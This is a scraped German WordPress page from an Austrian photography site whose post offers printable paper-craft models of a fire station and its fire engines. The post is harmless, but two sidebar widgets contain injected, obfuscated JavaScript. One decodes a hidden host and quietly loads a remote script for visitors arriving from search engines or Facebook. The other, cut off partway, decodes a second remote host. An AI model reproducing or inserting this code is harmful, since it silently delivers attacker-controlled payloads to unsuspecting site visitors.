</div>  </div>
</div>
    </div>
  </div>
</div>          <div class="mobile-navbar__wrapper d-lg-none mobile-sticky" >
    <div class="branding__container justify-content-between align-items-center container-fluid" >
  <div class="branding flex-column">
    <div class="branding-row d-flex align-self-start flex-row align-items-center">
      <div class="navbar-brand col-auto " >
  <a class="navbar-brand-sitelogo" href="http://www.fims.at/"  title="www.fotomeister.at | Fotografie und Grafik im Einklang" >
    <img src="http://www.fims.at/wp-content/uploads/2016/11/fims_at.png" alt="Zurück zur Startseite" class="" width="360" height="102">  </a>
</div>
    </div>
      </div>
  <div class="mobile-utils__wrapper nav__utils regular-nav">
    <ul class="nav utils row flex-row flex-nowrap">
      <li class="hamburger-toggler__container " >
  <a href="#" class="ham-toggler-menu czr-collapsed" data-toggle="czr-collapse" data-target="#mobile-nav"><div class="ham__toggler-span-wrapper"><span class="line line-1"></span><span class="line line-2"></span><span class="line line-3"></span></div></a>
</li>
    </ul>
  </div>
</div>
<div class="mobile-nav__container " >
   <nav class="mobile-nav__nav flex-column czr-collapse" id="mobile-nav">
      <div class="mobile-nav__inner container-fluid">
      <div class="header-search__container ">
  <div class="search-form__container " >
  <form action="http://www.fims.at/" method="get" class="czr-form search-form">
    <div class="form-group czr-focus">
            <label for="s-6965dfb77fd82" id="lsearch-6965dfb77fd82"><span>Suche</span><i class="icn-search"></i><i class="icn-close"></i></label>
      <input id="s-6965dfb77fd82" class="form-control czr-search-field" name="s" type="text" value="" aria-describedby="lsearch-6965dfb77fd82" title="Suche &hellip;">
    </div>
  </form>
</div></div><div class="nav__menu-wrapper mobile-nav__menu-wrapper czr-open-on-click" >
<ul id="mobile-nav-menu" class="mobile-nav__menu vertical-nav nav__menu flex-column nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1272"><a href="http://fims.at/" class="nav__link"><span class="nav__title">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown menu-item-1276"><span class="display-flex nav__link-wrapper align-items-start"><a href="http://www.fims.at/?page_id=8" class="nav__link"><span class="nav__title">Was wir bieten</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6261"><a href="http://www.fims.at/?page_id=6259" class="nav__link"><span class="nav__title">Aufkleber</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropdown-item current-active menu-item-8060"><a href="http://www.fims.at/?cat=97" class="nav__link"><span class="nav__title">Bastelbögen</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6264"><a href="http://www.fims.at/?page_id=6262" class="nav__link"><span class="nav__title">Bannergestaltung und -druck</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6287"><a href="http://www.fims.at/?page_id=6272" class="nav__link"><span class="nav__title">EU-Passbilder</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6285"><a href="http://www.fims.at/?page_id=6276" class="nav__link"><span class="nav__title">Fahrzeugbeschriftungen</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6283"><a href="http://www.fims.at/?page_id=6280" class="nav__link"><span class="nav__title">Fotografie und Fotodrucke</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6284"><a href="http://www.fims.at/?page_id=6278" class="nav__link"><span class="nav__title">Logo-Entwicklung</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6569"><a href="http://www.fims.at/?page_id=6564" class="nav__link"><span class="nav__title">Luftbildfotografie</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6271"><a href="http://www.fims.at/?page_id=6265" class="nav__link"><span class="nav__title">Oldtimerbeschriftungen</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6286"><a href="http://www.fims.at/?page_id=6274" class="nav__link"><span class="nav__title">Schilder bzw. Tafeln</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-8408"><a href="http://www.fims.at/?page_id=8371" class="nav__link"><span class="nav__title">Stickereien</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-8340"><a href="http://www.fims.at/?page_id=8338" class="nav__link"><span class="nav__title">Tischbanner</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children czr-dropdown menu-item-1279"><span class="display-flex nav__link-wrapper align-items-start"><a href="http://www.fims.at/?page_id=41" class="nav__link"><span class="nav__title">Fotos</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6529"><a href="http://www.fims.at/?page_id=6504" class="nav__link"><span class="nav__title">Brandaus Cover</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-8442"><a href="http://www.fims.at/?cat=2" class="nav__link"><span class="nav__title">Beruf</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropdown-item current-active menu-item-7157"><a href="http://www.fims.at/?cat=4" class="nav__link"><span class="nav__title">Feuerwehr</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-7158"><a href="http://www.fims.at/?cat=88" class="nav__link"><span class="nav__title">Landschaft</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-8436"><a href="http://www.fims.at/?cat=96" class="nav__link"><span class="nav__title">Luftbild</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-8329"><a href="http://www.fims.at/?cat=7" class="nav__link"><span class="nav__title">Panoramafotografie</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6467"><a href="http://www.fims.at/?page_id=6465" class="nav__link"><span class="nav__title">Portraitfotografie</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6368"><a href="http://www.fims.at/?page_id=6361" class="nav__link"><span class="nav__title">Produkte</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-7160"><a href="http://www.fims.at/?cat=8" class="nav__link"><span class="nav__title">Produktfotografie</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-5435"><a href="http://www.fims.at/?cat=12" class="nav__link"><span class="nav__title">Sinnliche Fotografie</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown menu-item-1281"><span class="display-flex nav__link-wrapper align-items-start"><a href="http://www.fims.at/?page_id=43" class="nav__link"><span class="nav__title">Panoramen</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-7106"><a href="http://www.fims.at/?page_id=7101" class="nav__link"><span class="nav__title">Hilfeleistungsfahrzeug 2</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-7088"><a href="http://www.fims.at/?page_id=7086" class="nav__link"><span class="nav__title">Kreativpanoramen</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-7118"><a href="http://www.fims.at/?page_id=7111" class="nav__link"><span class="nav__title">LIFE-Projekt Land NÖ</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1284"><a href="http://www.fims.at/?page_id=919" class="nav__link"><span class="nav__title">Öffentliche Bücherei Sitzenberg-Reidling</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1285"><a href="http://www.fims.at/?page_id=1233" class="nav__link"><span class="nav__title">Schloss Sitzenberg</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropdown-item menu-item-8304"><a href="https://www.noe122.at/feuerwehrwesen/feuerwehrwelt/virtueller-rundgang" class="nav__link"><span class="nav__title">Virtueller Rundgang – NÖ Feuerwehr- und Sicherheitszentrum</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropdown-item menu-item-8305"><a href="http://www2.derkorkenzieher.at/panorama/" class="nav__link"><span class="nav__title">Virtueller Themenweg &#8211; Rundum den Korkenzieher</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropdown-item menu-item-8306"><a href="http://www.fims.at/panorama/virtuelle_teichrunde/" class="nav__link"><span class="nav__title">Virtuelle Runde um den Sitzenberger Schlossteich</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1278"><a href="http://www.fims.at/?page_id=51" class="nav__link"><span class="nav__title">Kontakt</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1277"><a href="http://www.fims.at/?page_id=10" class="nav__link"><span class="nav__title">Impressum</span></a></li>
</ul></div>      </div>
  </nav>
</div></div></header>
                                          

  <section class="tc-thumbnail entry-media__holder tc-singular-thumbnail-wrapper __before_main_wrapper" >
  <div class="entry-media__wrapper czr__r-i js-centering">
  <img  width="708" height="500"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2015/12/Bastelbogen-Feuerwehrautos.jpg"  class="attachment-slider-full size-slider-full wp-post-image" alt="" data-srcset="http://www.fims.at/wp-content/uploads/2015/12/Bastelbogen-Feuerwehrautos.jpg 1795w, http://www.fims.at/wp-content/uploads/2015/12/Bastelbogen-Feuerwehrautos-300x212.jpg 300w, http://www.fims.at/wp-content/uploads/2015/12/Bastelbogen-Feuerwehrautos-768x543.jpg 768w, http://www.fims.at/wp-content/uploads/2015/12/Bastelbogen-Feuerwehrautos-1024x723.jpg 1024w" data-sizes="(max-width: 708px) 100vw, 708px" />  </div>
</section>                                          
    <div id="main-wrapper" class="section">

                      

          <div class="czr-hot-crumble container page-breadcrumbs" role="navigation" >
  <div class="row">
        <nav class="breadcrumbs col-12"><span class="trail-begin"><a href="http://www.fims.at" title="www.fotomeister.at" rel="home" class="trail-begin">Startseite</a></span> <span class="sep">&raquo;</span> <a href="http://www.fims.at/?cat=1" title="Allgemein">Allgemein</a> <span class="sep">&raquo;</span> <a href="http://www.fims.at/?cat=97" title="Bastelbogen">Bastelbogen</a> <span class="sep">&raquo;</span> <span class="trail-end">Feuerwehr-Bastelbögen</span></nav>  </div>
</div>
          <div class="container" role="main">

            
            <div class="flex-row row column-content-wrapper">

                
                <div id="content" class="col-12 col-md-9 article-container">

                                                            <article id="post-4768" class="post-4768 post type-post status-publish format-standard has-post-thumbnail hentry category-bastelbogen category-feuerwehr" >
    <header class="entry-header " >
  <div class="entry-header-inner">
                <div class="tax__container post-info entry-meta">
          <a class="tax__link" href="http://www.fims.at/?cat=97" title="Alle Beiträge in Bastelbogen ansehen"> <span>Bastelbogen</span> </a><a class="tax__link" href="http://www.fims.at/?cat=4" title="Alle Beiträge in Feuerwehr ansehen"> <span>Feuerwehr</span> </a>        </div>
        <h1 class="entry-title">Feuerwehr-Bastelbögen</h1>
        <div class="header-bottom">
      <div class="post-info">
                  <span class="entry-meta">
        <span class="author-meta">von <span class="author vcard"><span class="author_name"><a class="url fn n" href="http://www.fims.at/?author=1" title="Zeige alle Artikel von Matthias Fischer" rel="author">Matthias Fischer</a></span></span></span><span class="v-separator">|</span>Veröffentlicht am <a href="http://www.fims.at/?m=20160613" title="14:00" rel="bookmark"><time class="entry-date published updated" datetime="2016-06-13T14:00:55+01:00">Mo, 13. Juni 2016</time></a></span>      </div>
    </div>
  </div>
</header>  <div class="post-entry tc-content-inner">
    <section class="post-content entry-content " >
            <div class="czr-wp-the-content">
        <p>                                          Das Feuerwehrhaus Sitzenberg als Bastelbogen. Einfach die PDF-Datei runterladen, ausdrucken, ausschneiden und zusammenkleben.</p>
<p>Viel Spaß beim Basteln !</p>
<p>Beinhaltet das Mannschaftsgebäude, die Fahrzeughalle sowie den Schlauchturm. Weiters sind auch die 4 Feuerwehrfahrzeuge RLFA, LF-B, Last sowie das ehemalige TLF im entsprechender Größe, passen zum Feuerwehrhaus, enthalten, die es auch als Einzeldownload gibt.</p>
<p><img  class="alignnone size-medium wp-image-4775"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2016/06/Bastellbogen_komplett-300x173.jpg"  alt="FEUERWEHRHAUS" width="300" height="173" data-srcset="http://www.fims.at/wp-content/uploads/2016/06/Bastellbogen_komplett-300x173.jpg 300w, http://www.fims.at/wp-content/uploads/2016/06/Bastellbogen_komplett-768x443.jpg 768w, http://www.fims.at/wp-content/uploads/2016/06/Bastellbogen_komplett-1024x591.jpg 1024w" data-sizes="(max-width: 300px) 100vw, 300px" /></p>
<p><a href="http://fims.at/wp-content/uploads/2016/06/Bastellbogen_komplett.pdf">Bastelbogen_komplett</a></p>
<p><img  class="alignnone wp-image-5231 size-thumbnail"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2016/08/IMG_9136-150x150.jpg"  alt="IMG_9136" width="150" height="150" data-srcset="http://www.fims.at/wp-content/uploads/2016/08/IMG_9136-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2016/08/IMG_9136-300x300.jpg 300w" data-sizes="(max-width: 150px) 100vw, 150px" /> <img  class="alignnone wp-image-5230 size-thumbnail"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2016/08/IMG_9135-150x150.jpg"  alt="IMG_9135" width="150" height="150" data-srcset="http://www.fims.at/wp-content/uploads/2016/08/IMG_9135-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2016/08/IMG_9135-300x300.jpg 300w" data-sizes="(max-width: 150px) 100vw, 150px" /></p>
<p><a href="http://fims.at/wp-content/uploads/2016/08/Bastellbogen_WLFA-K.pdf">Bastelbogen_WLFA-K</a></p>
<p>&nbsp;</p>
<p><img  class="alignnone size-medium wp-image-4778"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2016/06/Bastellbogen_RLFA3000-300x253.jpg"  alt="FEUERWEHRHAUS" width="300" height="253" data-srcset="http://www.fims.at/wp-content/uploads/2016/06/Bastellbogen_RLFA3000-300x253.jpg 300w, http://www.fims.at/wp-content/uploads/2016/06/Bastellbogen_RLFA3000.jpg 349w" data-sizes="(max-width: 300px) 100vw, 300px" /><br />
<a href="http://fims.at/wp-content/uploads/2016/06/Bastellbogen_RLFA3000.pdf">Bastelbogen_RLFA3000</a></p>
<p>&nbsp;</p>
<p><img  class="alignnone size-full wp-image-4776"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2016/06/Bastellbogen_LAST.jpg"  alt="FEUERWEHRHAUS" width="244" height="189" /></p>
<p><a href="http://fims.at/wp-content/uploads/2016/06/Bastellbogen_LAST.pdf">Bastelbogen_LAST</a></p>
<p>&nbsp;</p>
<p><img  class="alignnone size-full wp-image-4777"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2016/06/Bastellbogen_LFB.jpg"  alt="FEUERWEHRHAUS" width="264" height="228" /></p>
<p><a href="http://fims.at/wp-content/uploads/2016/06/Bastellbogen_LFB.pdf">Bastelbogen_LFB</a></p>
<p>&nbsp;</p>
<p><img  class="alignnone size-full wp-image-4779"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2016/06/Bastellbogen_TLFA2000.jpg"  alt="FEUERWEHRHAUS" width="299" height="245" /><br />
<a href="http://fims.at/wp-content/uploads/2016/06/Bastellbogen_TLFA2000.pdf">Bastelbogen_TLFA2000</a></p>
<p>&nbsp;</p>
<p>&nbsp;</p><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Teilen mit:</h3><div class="sd-content"><ul><li class="share-print"><a rel="nofollow noopener noreferrer" data-shared="" class="share-print sd-button share-icon no-text" href="http://www.fims.at/?p=4768#print" target="_blank" title="Klicken zum Ausdrucken"><span></span><span class="sharing-screen-reader-text">Klicken zum Ausdrucken (Wird in neuem Fenster geöffnet)</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-4768" class="share-facebook sd-button share-icon no-text" href="http://www.fims.at/?p=4768&amp;share=facebook" target="_blank" title="Klick, um auf Facebook zu teilen"><span></span><span class="sharing-screen-reader-text">Klick, um auf Facebook zu teilen (Wird in neuem Fenster geöffnet)</span></a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer" data-shared="" class="share-jetpack-whatsapp sd-button share-icon no-text" href="https://api.whatsapp.com/send?text=Feuerwehr-Bastelb%C3%B6gen%20http%3A%2F%2Fwww.fims.at%2F%3Fp%3D4768" target="_blank" title="Klicken, um auf WhatsApp zu teilen"><span></span><span class="sharing-screen-reader-text">Klicken, um auf WhatsApp zu teilen (Wird in neuem Fenster geöffnet)</span></a></li><li class="share-end"></li></ul></div></div></div><div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Ähnliche Beiträge</em></h3>
</div>      </div>
      <footer class="post-footer clearfix">
                <div class="row entry-meta justify-content-between align-items-center">
                          </div>
      </footer>
    </section><!-- .entry-content -->
  </div><!-- .post-entry -->
  </article>                                                          </div>

                <section class="post-related-articles czr-carousel col-12 order-md-last" id="related-posts-section" >
  <header class="row flex-row">
    <h3 class="related-posts_title col">Vielleicht gefällt dir auch</h3>
          <div class="related-posts_nav col col-auto">
        <span class="btn btn-skin-dark inverted czr-carousel-prev slider-control czr-carousel-control disabled icn-left-open-big" title="Vorangegangene verbundene Artikel" tabindex="0"></span>
        <span class="btn btn-skin-dark inverted czr-carousel-next slider-control czr-carousel-control icn-right-open-big" title="Nächste verbundene Artikel" tabindex="0"></span>
      </div>
      </header>
  <div class="row grid-container__square-mini carousel-inner">
  <article id="post-6841_related_posts" class="col-6 grid-item czr-related-post post-6841 post type-post status-publish format-standard has-post-thumbnail category-feuerwehr category-produktfotografie" >
  <div class="grid__item flex-wrap flex-lg-nowrap flex-row">
    <section class="tc-thumbnail entry-media__holder col-12 col-lg-6 czr__r-w1by1" >
  <div class="entry-media__wrapper czr__r-i js-centering">
        <a class="bg-link" rel="bookmark" title="Permalink zu:&nbsp;Fotoshooting mit dem Steyr 680 M3 der FF Stadt Gmünd" href="http://www.fims.at/?p=6841"></a>
  <img  width="510" height="340"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/09/680m3_s0a3481.jpg"  class="attachment-tc-sq-thumb tc-thumb-type-thumb czr-img wp-post-image" alt="" data-srcset="http://www.fims.at/wp-content/uploads/2017/09/680m3_s0a3481.jpg 2048w, http://www.fims.at/wp-content/uploads/2017/09/680m3_s0a3481-768x512.jpg 768w" data-sizes="(max-width: 510px) 100vw, 510px" /><div class="post-action btn btn-skin-dark-shaded inverted"><a href="http://www.fims.at/wp-content/uploads/2017/09/680m3_s0a3481.jpg" class="expand-img icn-expand"></a></div>  </div>
</section>      <section class="tc-content entry-content__holder col-12 col-lg-6 czr__r-w1by1">
        <div class="entry-content__wrapper">
        <header class="entry-header " >
  <div class="entry-header-inner ">
          <div class="entry-meta post-info">
          Veröffentlicht am <a href="http://www.fims.at/?p=6841" title="Permalink zu:&nbsp;Fotoshooting mit dem Steyr 680 M3 der FF Stadt Gmünd" rel="bookmark"><time class="entry-date published updated" datetime="2017-09-03T18:04:37+01:00">So, 3. September 2017</time></a>      </div>
        <h2 class="entry-title ">
      <a class="czr-title" href="http://www.fims.at/?p=6841" title="Permalink zuFotoshooting mit dem Steyr 680 M3 der FF Stadt Gmünd" rel="bookmark">Fotoshooting mit dem Steyr 680 M3 der FF Stadt Gmünd</a>
    </h2>
      </div>
</header><div class="tc-content-inner entry-summary"  >
            <div class="czr-wp-the-content">
              <p>&#8230;::: Making Of vom Steyr 680 M3 der FF Stadt Gmünd :::&#8230; Danke an die nette Kameradin und die ebenso netten Kameraden [&hellip;]</p>
          </div>
      </div>        </div>
      </section>
  </div>
</article><article id="post-3340_related_posts" class="col-6 grid-item czr-related-post post-3340 post type-post status-publish format-standard category-beruf category-feuerwehr category-panoramafotografie" >
  <div class="grid__item flex-wrap flex-lg-nowrap flex-row">
    <section class="tc-thumbnail entry-media__holder col-12 col-lg-6 czr__r-w1by1" >
  <div class="entry-media__wrapper czr__r-i js-centering">
        <a class="bg-link" rel="bookmark" title="Permalink zu:&nbsp;Virtueller Rundgang – NÖ Landes-Feuerwehrschule &#038; NÖ Landesfeuerwehrverband" href="http://www.fims.at/?p=3340"></a>
          <svg class="czr-svg-placeholder thumb-standard-empty" id="6965dfb78da29" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M928 832q0-14-9-23t-23-9q-66 0-113 47t-47 113q0 14 9 23t23 9 23-9 9-23q0-40 28-68t68-28q14 0 23-9t9-23zm224 130q0 106-75 181t-181 75-181-75-75-181 75-181 181-75 181 75 75 181zm-1024 574h1536v-128h-1536v128zm1152-574q0-159-112.5-271.5t-271.5-112.5-271.5 112.5-112.5 271.5 112.5 271.5 271.5 112.5 271.5-112.5 112.5-271.5zm-1024-642h384v-128h-384v128zm-128 192h1536v-256h-828l-64 128h-644v128zm1664-256v1280q0 53-37.5 90.5t-90.5 37.5h-1536q-53 0-90.5-37.5t-37.5-90.5v-1280q0-53 37.5-90.5t90.5-37.5h1536q53 0 90.5 37.5t37.5 90.5z"/></svg>

        <script type="text/javascript">
          jQuery( function($){
            $( '#6965dfb78da29' ).animateSvg( { svg_opacity : 0.3, filter_opacity : 0.5 } );
          });
        </script>
        <img class="czr-img-placeholder" src="http://www.fims.at/wp-content/themes/customizr/assets//front/img/thumb-standard-empty.png" alt="Virtueller Rundgang – NÖ Landes-Feuerwehrschule &#038; NÖ Landesfeuerwehrverband" data-czr-post-id="6965dfb78da29" />  </div>
</section>      <section class="tc-content entry-content__holder col-12 col-lg-6 czr__r-w1by1">
        <div class="entry-content__wrapper">
        <header class="entry-header " >
  <div class="entry-header-inner ">
          <div class="entry-meta post-info">
          Veröffentlicht am <a href="http://www.fims.at/?p=3340" title="Permalink zu:&nbsp;Virtueller Rundgang – NÖ Landes-Feuerwehrschule &#038; NÖ Landesfeuerwehrverband" rel="bookmark"><time class="entry-date published updated" datetime="2016-02-13T11:36:11+01:00">Sa, 13. Februar 2016</time></a>      </div>
        <h2 class="entry-title ">
      <a class="czr-title" href="http://www.fims.at/?p=3340" title="Permalink zuVirtueller Rundgang – NÖ Landes-Feuerwehrschule &#038; NÖ Landesfeuerwehrverband" rel="bookmark">Virtueller Rundgang – NÖ Landes-Feuerwehrschule &#038; NÖ Landesfeuerwehrverband</a>
    </h2>
      </div>
</header><div class="tc-content-inner entry-summary"  >
            <div class="czr-wp-the-content">
              <p>Ähnliche Beiträge</p>
          </div>
      </div>        </div>
      </section>
  </div>
</article><article id="post-8521_related_posts" class="col-6 grid-item czr-related-post post-8521 post type-post status-publish format-standard has-post-thumbnail category-beruf category-feuerwehr" >
  <div class="grid__item flex-wrap flex-lg-nowrap flex-row">
    <section class="tc-thumbnail entry-media__holder col-12 col-lg-6 czr__r-w1by1" >
  <div class="entry-media__wrapper czr__r-i js-centering">
        <a class="bg-link" rel="bookmark" title="Permalink zu:&nbsp;Waldbrandausbildung am Truppenübungsplatz Allentsteig" href="http://www.fims.at/?p=8521"></a>
  <img  width="510" height="510"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2021/10/FiMS_S0A8837_30x30cm-510x510.jpg"  class="attachment-tc-sq-thumb tc-thumb-type-thumb czr-img wp-post-image" alt="" data-srcset="http://www.fims.at/wp-content/uploads/2021/10/FiMS_S0A8837_30x30cm-510x510.jpg 510w, http://www.fims.at/wp-content/uploads/2021/10/FiMS_S0A8837_30x30cm-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2021/10/FiMS_S0A8837_30x30cm-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2021/10/FiMS_S0A8837_30x30cm-1024x1024.jpg 1024w" data-sizes="(max-width: 510px) 100vw, 510px" /><div class="post-action btn btn-skin-dark-shaded inverted"><a href="http://www.fims.at/wp-content/uploads/2021/10/FiMS_S0A8837_30x30cm.jpg" class="expand-img icn-expand"></a></div>  </div>
</section>      <section class="tc-content entry-content__holder col-12 col-lg-6 czr__r-w1by1">
        <div class="entry-content__wrapper">
        <header class="entry-header " >
  <div class="entry-header-inner ">
          <div class="entry-meta post-info">
          Veröffentlicht am <a href="http://www.fims.at/?p=8521" title="Permalink zu:&nbsp;Waldbrandausbildung am Truppenübungsplatz Allentsteig" rel="bookmark"><time class="entry-date published updated" datetime="2021-10-16T22:47:24+01:00">Sa, 16. Oktober 2021</time></a>      </div>
        <h2 class="entry-title ">
      <a class="czr-title" href="http://www.fims.at/?p=8521" title="Permalink zuWaldbrandausbildung am Truppenübungsplatz Allentsteig" rel="bookmark">Waldbrandausbildung am Truppenübungsplatz Allentsteig</a>
    </h2>
      </div>
</header><div class="tc-content-inner entry-summary"  >
            <div class="czr-wp-the-content">
              <p>Ähnliche Beiträge</p>
          </div>
      </div>        </div>
      </section>
  </div>
</article><article id="post-1025_related_posts" class="col-6 grid-item czr-related-post post-1025 post type-post status-publish format-standard has-post-thumbnail category-eisenbahn category-feuerwehr" >
  <div class="grid__item flex-wrap flex-lg-nowrap flex-row">
    <section class="tc-thumbnail entry-media__holder col-12 col-lg-6 czr__r-w1by1" >
  <div class="entry-media__wrapper czr__r-i js-centering">
        <a class="bg-link" rel="bookmark" title="Permalink zu:&nbsp;ÖBB-Taurus 1016 048-1 im Design des NÖ Landesfeuerwehrverbandes" href="http://www.fims.at/?p=1025"></a>
  <img  width="510" height="340"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2016/01/taurus_01-1.jpg"  class="attachment-tc-sq-thumb tc-thumb-type-thumb czr-img wp-post-image" alt="" data-srcset="http://www.fims.at/wp-content/uploads/2016/01/taurus_01-1.jpg 1024w, http://www.fims.at/wp-content/uploads/2016/01/taurus_01-1-768x512.jpg 768w" data-sizes="(max-width: 510px) 100vw, 510px" /><div class="post-action btn btn-skin-dark-shaded inverted"><a href="http://www.fims.at/wp-content/uploads/2016/01/taurus_01-1.jpg" class="expand-img icn-expand"></a></div>  </div>
</section>      <section class="tc-content entry-content__holder col-12 col-lg-6 czr__r-w1by1">
        <div class="entry-content__wrapper">
        <header class="entry-header " >
  <div class="entry-header-inner ">
          <div class="entry-meta post-info">
          Veröffentlicht am <a href="http://www.fims.at/?p=1025" title="Permalink zu:&nbsp;ÖBB-Taurus 1016 048-1 im Design des NÖ Landesfeuerwehrverbandes" rel="bookmark"><time class="entry-date published updated" datetime="2015-08-22T08:24:56+01:00">Sa, 22. August 2015</time></a>      </div>
        <h2 class="entry-title ">
      <a class="czr-title" href="http://www.fims.at/?p=1025" title="Permalink zuÖBB-Taurus 1016 048-1 im Design des NÖ Landesfeuerwehrverbandes" rel="bookmark">ÖBB-Taurus 1016 048-1 im Design des NÖ Landesfeuerwehrverbandes</a>
    </h2>
      </div>
</header><div class="tc-content-inner entry-summary"  >
            <div class="czr-wp-the-content">
              <p>Downloaddatei der Lokbedruckung (4,1 MB &#8211; JPG) Ähnliche Beiträge</p>
          </div>
      </div>        </div>
      </section>
  </div>
</article>  </div>
</section>
<div class="left sidebar tc-sidebar col-12 col-md-3 order-md-first" >
  <div id="left" class="widget-area" role="complementary">
              <aside class="social-block widget widget_social">
        <div class="social-links">
          <ul class="socials " >
  <li ><a rel="nofollow" class="social-icon icon-facebook"  title="Folge uns auf Facebook" aria-label="Folge uns auf Facebook" href="https://www.facebook.com/profile.php?id=100000747780504"  target="_blank" ><i class="fab fa-facebook"></i></a></li></ul>
        </div>
      </aside>
            <aside id="custom_html-111" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
